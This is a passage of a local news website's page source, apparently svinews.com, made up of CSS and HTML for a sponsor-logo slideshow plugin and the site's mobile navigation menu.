        z-index: 999;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
        display: inline-block;
        position: relative;
        color: #FFFFFF;
        cursor: pointer;
        z-index: 17;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_active_0 {
        color: #FFFFFF;
        opacity: 1;
        filter: Alpha(opacity=100);
            }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_deactive_0 {
            }
            /* Line timer.*/
      #wds_container1_0 #wds_container2_0 .wds_line_timer_container_0 {
        display: block;
        position: absolute;
        overflow: hidden;
      top: 0;
        z-index: 16;
        width: 100%;
        height: 5px;
      }
      #wds_container1_0 #wds_container2_0 .wds_line_timer_0 {
        z-index: 17;
        width: 0;
        height: 5px;
        background: #BBBBBB;
        opacity: 0.50;
        filter: alpha(opacity=50);
      }
            #wds_container1_0 #wds_container2_0 .wds_slide_container_0 {
        height: /*inherit*/100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_spun1_0 {
        display: table;
        width: /*inherit*/100%;
        height: /*inherit*/100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_spun2_0 {
        display: table-cell;
        vertical-align: middle;
        text-align: center;
        overflow: hidden;
        height: /*inherit*/100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_video_layer_frame_0 {
        max-height: 100%;
        max-width: 100%;
        width: 100%;
        height: 100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_video_hide0 {
        width: 100%;
        height: 100%;
        position:absolute;
      }
      #wds_container1_0 #wds_container2_0 .wds_slider_car_image0 {
        overflow: hidden;
      }
      #wds_container1_0 .wds_loading_img {
        background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/loading/0.gif');
      }
      			#wds_container1_0 #wds_container2_0 #wds_image_id_0_44 .wds_slideshow_image_0 {
        									background-size: contain;
					background-position: center center;
					background-repeat: no-repeat;
																			}			
			#wds_container1_0 #wds_container2_0 #wds_image_id_0_44 .wds_slideshow_image_0 > video {
				background-size: contain;
			}
						#wds_container1_0 #wds_container2_0 #wds_image_id_0_49 .wds_slideshow_image_0 {
        									background-size: contain;
					background-position: center center;
					background-repeat: no-repeat;
																			}			
			#wds_container1_0 #wds_container2_0 #wds_image_id_0_49 .wds_slideshow_image_0 > video {
				background-size: contain;
			}
						#wds_container1_0 #wds_container2_0 #wds_image_id_0_112 .wds_slideshow_image_0 {
        					background-size: cover;
					background-position: center center;
					background-repeat: no-repeat;
          																			}			
			#wds_container1_0 #wds_container2_0 #wds_image_id_0_112 .wds_slideshow_image_0 > video {
				background-size: cover;
			}
						#wds_container1_0 #wds_container2_0 #wds_image_id_0_173 .wds_slideshow_image_0 {
        					background-size: cover;
					background-position: center center;
					background-repeat: no-repeat;
          																			}			
			#wds_container1_0 #wds_container2_0 #wds_image_id_0_173 .wds_slideshow_image_0 > video {
				background-size: cover;
			}
						#wds_container1_0 #wds_container2_0 #wds_image_id_0_170 .wds_slideshow_image_0 {
        					background-size: cover;
					background-position: center center;
					background-repeat: no-repeat;
          																			}			
			#wds_container1_0 #wds_container2_0 #wds_image_id_0_170 .wds_slideshow_image_0 > video {
				background-size: cover;
			}
						#wds_container1_0 #wds_container2_0 #wds_image_id_0_172 .wds_slideshow_image_0 {
        					background-size: cover;
					background-position: center center;
					background-repeat: no-repeat;
          																			}			
			#wds_container1_0 #wds_container2_0 #wds_image_id_0_172 .wds_slideshow_image_0 > video {
				background-size: cover;
			}
			</style>	  <div id="wds_container1_0" class="wds_slider_cont" data-wds="0">
      <div class="wds_loading">
        <div class="wds_loading_img"></div>
      </div>
      <div id="wds_container2_0">
        <div class="wds_slideshow_image_wrap_0">
                    <div id="wds_slideshow_image_container_0" class="wds_slideshow_image_container_0 wds_slideshow_image_container">
                            <div class="wds_line_timer_container_0"><div class="wds_line_timer_0"></div></div>			
                			
            <div class="wds_slide_container_0" id="wds_slide_container_0">
              <div class="wds_slide_bg_0">
                <div class="wds_slider_0">
                                  <span 
                  					class="wds_slider_car_image0 wds_slideshow_image_second_spun_0" id="wds_image_id_0_44"
                    data-image-id="44"
                    data-image-key="0">
                    <span class="wds_slideshow_image_spun1_0">
                      <span class="wds_slideshow_image_spun2_0">
                                                <span data-img-id="wds_slideshow_image_second_0"
                             class="wds_slideshow_image_0"
                             onclick="wds_slide_redirect_link(event, 'https://www.simplot.com/', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="44"
                             data-image-key="0">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image0 wds_slideshow_image_spun_0" id="wds_image_id_0_49"
                    data-image-id="49"
                    data-image-key="1">
                    <span class="wds_slideshow_image_spun1_0">
                      <span class="wds_slideshow_image_spun2_0">
                                                <span data-img-id="wds_slideshow_image_0"
                             class="wds_slideshow_image_0"
                             onclick="wds_slide_redirect_link(event, 'https://www.gofirstbank.com/', '_blank')"
                                                            style="cursor: pointer;background-image: url('https://svinews.com/wp-content/uploads/2019/04/First-Bank.png');"
                                                           data-image-id="49"
                             data-image-key="1">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image0 wds_slideshow_image_second_spun_0" id="wds_image_id_0_112"
                    data-image-id="112"
                    data-image-key="2">
                    <span class="wds_slideshow_image_spun1_0">
                      <span class="wds_slideshow_image_spun2_0">
                                                <span data-img-id="wds_slideshow_image_second_0"
                             class="wds_slideshow_image_0"
                             onclick="wds_slide_redirect_link(event, 'https://svinews.com/wp-admin/www.bosv.com', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="112"
                             data-image-key="2">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image0 wds_slideshow_image_second_spun_0" id="wds_image_id_0_173"
                    data-image-id="173"
                    data-image-key="3">
                    <span class="wds_slideshow_image_spun1_0">
                      <span class="wds_slideshow_image_spun2_0">
                                                <span data-img-id="wds_slideshow_image_second_0"
                             class="wds_slideshow_image_0"
                             onclick="wds_slide_redirect_link(event, 'https://starvalleyhealth.org/cigna/', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="173"
                             data-image-key="3">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image0 wds_slideshow_image_second_spun_0" id="wds_image_id_0_170"
                    data-image-id="170"
                    data-image-key="4">
                    <span class="wds_slideshow_image_spun1_0">
                      <span class="wds_slideshow_image_spun2_0">
                                                <span data-img-id="wds_slideshow_image_second_0"
                             class="wds_slideshow_image_0"
                             onclick="wds_slide_redirect_link(event, 'https://starvalleyhealth.org/services/mammography/', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="170"
                             data-image-key="4">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image0 wds_slideshow_image_second_spun_0" id="wds_image_id_0_172"
                    data-image-id="172"
                    data-image-key="5">
                    <span class="wds_slideshow_image_spun1_0">
                      <span class="wds_slideshow_image_spun2_0">
                                                <span data-img-id="wds_slideshow_image_second_0"
                             class="wds_slideshow_image_0"
                             onclick="wds_slide_redirect_link(event, 'https://www.silverstar.com/sweepstakes/?utm_source=star_valley_independent&#038;utm_medium=display&#038;utm_campaign=cecm', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="172"
                             data-image-key="5">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                  <input type="hidden" id="wds_current_image_key_0" value="1" />
                </div>
              </div>
            </div>
                      </div>
                  </div>
      </div>
    </div>
	</div>    </div>
      </div>
  </div>
</div>
		<!-- Mobile Menu -->
		<!-- Mobile Menu -->

<div class="off-canvas-wrapper " >
  <div class="reveal reveal-menu position-right off-canvas animated " id="mobile-menu-newspaperss" data-reveal >
    <button class="reveal-b-close " aria-label="Close menu" type="button" data-close>
      <i class="fa fa-window-close" aria-hidden="true"></i>
    </button>
    <div class="multilevel-offcanvas " >
       <ul id="menu-main" class="vertical menu accordion-menu " data-accordion-menu data-close-on-click-inside="false"><li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-236"><a href="https://svinews.com/">News</a>
<ul class="vertical menu nested">
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://svinews.com/local/">Local</a></li>
	<li id="menu-item-54865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54865"><a href="https://svinews.com/wyoming-news/">Wyoming</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://svinews.com/regional/">Regional</a></li>
	<li id="menu-item-95631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95631"><a href="https://svinews.com/national/">National</a></li>
</ul>
</li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://svinews.com/sports/">Sports</a></li>
<li id="menu-item-36414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36414"><a href="https://svinews.com/watch-live/">Watch LIVE</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://svinews.com/radio/">Radio</a></li>
<li id="menu-item-71669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71669"><a href="/community-events">Events</a></li>
<li id="menu-item-29274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29274"><a href="https://svinews.com/e-paper/">E-Edition</a></li>
<li id="menu-item-38136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38136"><a href="#">Subscription</a>
<ul class="vertical menu nested">
	<li id="menu-item-109288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109288"><a href="https://svinews.com/subscribe/">Subscribe</a></li>
	<li id="menu-item-109290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109290"><a href="https://svinews.com/e-paper/">E-Edition</a></li>
	<li id="menu-item-106971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106971"><a href="https://svinews.com/login/">Login</a></li>
	<li id="menu-item-38133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38133"><a href="https://svinews.com/membership-account/">My Account</a></li>
</ul>
</li>
<li id="menu-item-108536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108536"><a href="https://svinews.com/photos/">Photos</a></li>
<li id="menu-item-51416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51416"><a href="https://svinews.com/public-notices/">Public Notices</a></li>
<li id="menu-item-29270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-29270"><a href="http://svinews.com">More</a>
<ul class="vertical menu nested">
	<li id="menu-item-40611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40611"><a href="https://svinews.com/apps/">Apps</a></li>
	<li id="menu-item-44234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44234"><a href="https://svinews.com/alexa-skill/">Alexa Skill</a></li>
	<li id="menu-item-29271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29271"><a href="https://svinews.com/advertising/">Advertising</a></li>
	<li id="menu-item-29275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29275"><a href="https://svinews.com/obituaries/">Obituaries</a></li>
	<li id="menu-item-29273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29273"><a href="https://svinews.com/contact/">Contact</a></li>
</ul>
</li>
<li class=" astm-search-menu is-menu sliding menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://svinews.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>    </div>
  </div>

  <div class="mobile-menu off-canvas-content" data-off-canvas-content >
         <div class="float-center">
        <div id="wdslider-4" class="widget wdslider" data-widget-id="wdslider-4"><h3 class="widget-title hide">Slider</h3><style id="wd-slider-1">      .wds_slider_1 video::-webkit-media-controls-panel {
        display: none!important;
        -webkit-appearance: none;
      }
      .wds_slider_1 video::--webkit-media-controls-play-button {
        display: none!important;
        -webkit-appearance: none;
      }
      .wds_slider_1 video::-webkit-media-controls-start-playback-button {
        display: none!important;
        -webkit-appearance: none;
      }
      .wds_bigplay_1,
      .wds_slideshow_image_1,
      .wds_slideshow_video_1 {
        display: block;
      }
      .wds_bulframe_1 {
        display: none;
        background-image: url('');
        margin: 0px;
        position: absolute;
        z-index: 3;
        -webkit-transition: left 1s, right 1s;
        transition: left 1s, right 1s;
        width: 30%;
        height: 30%;
      }
      #wds_container1_1 #wds_container2_1 {
        margin: 0px ;
        text-align: right;
        visibility: hidden;
            }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_image_wrap_1,
      #wds_container1_1 #wds_container2_1 .wds_slideshow_image_wrap_1 * {
        box-sizing: border-box;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_image_wrap_1 {
        background-color: rgba(0, 0, 0, 0.00);
        border-width: 0px;
        border-style: none;
        border-color: #000000;
        border-radius: ;
        border-collapse: collapse;
        display: inline-block;
        position: relative;
        text-align: center;
        width: 100%;
              max-width: 1080px;
              box-shadow: ;
        overflow: hidden;
        z-index: 0;
      }
	  
	  #wds_container1_1 #wds_container2_1 .wds_slideshow_image_1 {
        width: 100%;
		height: 100%;
        float: none !important;
        padding: 0 !important;
        margin: 0 !important;
        vertical-align: middle;
		}
	
      #wds_container1_1 #wds_container2_1 .wds_slideshow_image_1 video {
        padding: 0 !important;
        margin: 0 !important;
        vertical-align: middle;
        background-position: center center;
        background-repeat: no-repeat;
      }
		#wds_container1_1 #wds_container2_1 .wds_slideshow_image_container_1 {
        display: /*table*/block;
        position: absolute;
        text-align: center;
        vertical-align: middle;
                width: 100%;
        height: 100%;
      }
            @media only screen and (min-width: 0px) and (max-width: 320px) {
        .wds_bigplay_1,
        .wds_bigplay_layer {
          position: absolute;
          width: 20px;
          height: 20px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_1:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 20px;
          height: 20px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
          height: 16px;
          width: 96px;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
          font-size: 12px;
          margin: 2px;
                  width: 12px;
          height: 12px;
                }
        #wds_container1_1 #wds_container2_1 .wds_pp_btn_cont {
          font-size: 20px;
          height: 20px;
          width: 20px;
        }
        #wds_container1_1 #wds_container2_1 .wds_left_btn_cont,
        #wds_container1_1 #wds_container2_1 .wds_right_btn_cont {
          height: 20px;
          font-size: 20px;
          width: 20px;
        }
      }
            @media only screen and (min-width: 321px) and (max-width: 480px) {
        .wds_bigplay_1,
        .wds_bigplay_layer {
          position: absolute;
          width: 30px;
          height: 30px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_1:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 30px;
          height: 30px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
          height: 22px;
          width: 132px;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
          font-size: 18px;
          margin: 2px;
                  width: 18px;
          height: 18px;
                }
        #wds_container1_1 #wds_container2_1 .wds_pp_btn_cont {
          font-size: 30px;
          height: 30px;
          width: 30px;
        }
        #wds_container1_1 #wds_container2_1 .wds_left_btn_cont,
        #wds_container1_1 #wds_container2_1 .wds_right_btn_cont {
          height: 30px;
          font-size: 30px;
          width: 30px;
        }
      }
            @media only screen and (min-width: 481px) and (max-width: 640px) {
        .wds_bigplay_1,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_1:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_1 #wds_container2_1 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_1 #wds_container2_1 .wds_left_btn_cont,
        #wds_container1_1 #wds_container2_1 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 641px) and (max-width: 768px) {
        .wds_bigplay_1,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_1:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_1 #wds_container2_1 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_1 #wds_container2_1 .wds_left_btn_cont,
        #wds_container1_1 #wds_container2_1 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 769px) and (max-width: 800px) {
        .wds_bigplay_1,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_1:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_1 #wds_container2_1 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_1 #wds_container2_1 .wds_left_btn_cont,
        #wds_container1_1 #wds_container2_1 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 801px) and (max-width: 1024px) {
        .wds_bigplay_1,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_1:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_1 #wds_container2_1 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_1 #wds_container2_1 .wds_left_btn_cont,
        #wds_container1_1 #wds_container2_1 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 1025px) and (max-width: 1366px) {
        .wds_bigplay_1,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_1:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_1 #wds_container2_1 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_1 #wds_container2_1 .wds_left_btn_cont,
        #wds_container1_1 #wds_container2_1 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 1367px) and (max-width: 1824px) {
        .wds_bigplay_1,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_1:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_1 #wds_container2_1 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_1 #wds_container2_1 .wds_left_btn_cont,
        #wds_container1_1 #wds_container2_1 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 1825px) and (max-width: 3000px) {
        .wds_bigplay_1,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_1:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_1 #wds_container2_1 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_1 #wds_container2_1 .wds_left_btn_cont,
        #wds_container1_1 #wds_container2_1 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            #wds_container1_1 #wds_container2_1 .wds_slideshow_video_1 {
        padding: 0 !important;
        margin: 0 !important;
        float: none !important;
        height: 100%;
        width: 100%;
        vertical-align: middle;
        display: inline-block;
      }
      #wds_container1_1 #wds_container2_1 #wds_slideshow_play_pause_1 {
        color: #000000;
        cursor: pointer;
        position: relative;
        z-index: 13;
        width: inherit;
        height: inherit;
        font-size: inherit;
      }
      #wds_container1_1 #wds_container2_1 #wds_slideshow_play_pause_1:hover {
        color: #000000;
        cursor: pointer;
      }
            #wds_container1_1 #wds_container2_1 .wds_left-ico_1,
      #wds_container1_1 #wds_container2_1 .wds_right-ico_1 {
        background-color: rgba(255, 255, 255, 0.00);
        border-radius: 20px;
        border: 0px none #FFFFFF;
        border-collapse: separate;
        color: #000000;
        left: 0;
        top: 0;
        -moz-box-sizing: content-box;
        box-sizing: content-box;
        cursor: pointer;
        line-height: 0;
        width: inherit;
        height: inherit;
        font-size: inherit;
        position: absolute;
      }
      #wds_container1_1 #wds_container2_1 .wds_left-ico_1 {
        left: -4000px;
      }
      #wds_container1_1 #wds_container2_1 .wds_right-ico_1 {
        left: 4000px;
      }
            #wds_container1_1 #wds_container2_1 #wds_slideshow_play_pause_1 {
        opacity: 0;
        filter: "Alpha(opacity=0)";
      }
      #wds_container1_1 #wds_container2_1 .wds_left-ico_1:hover,
      #wds_container1_1 #wds_container2_1 .wds_right-ico_1:hover {
        color: #000000;
        cursor: pointer;
      }

      /* Filmstrip*/
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_container_1 {
        background-color: #000000 !important;
        display: block;
        height: 0%;
        position: absolute;
        width: 100%;
        z-index: 10105;
      none: 0;
        overflow: hidden;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_1 {
        overflow: hidden;
                position: absolute;
        height: 100%;
        width: 0%;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_thumbnails_1 {
        height: 100%;
      left: 0px;
        margin: 0 auto;
        overflow: hidden;
        position: relative;
        width: 100%;
      }
